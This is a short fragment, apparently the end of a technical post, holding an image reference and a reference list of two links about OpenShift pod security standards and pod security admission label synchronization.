
参考
https://connect.redhat.com/en/blog/important-openshift-changes-pod-security-standards
https://github.com/openshift/enhancements/blob/master/enhancements/authentication/pod-security-admission-autolabeling.md#psa-label-synchronization-controller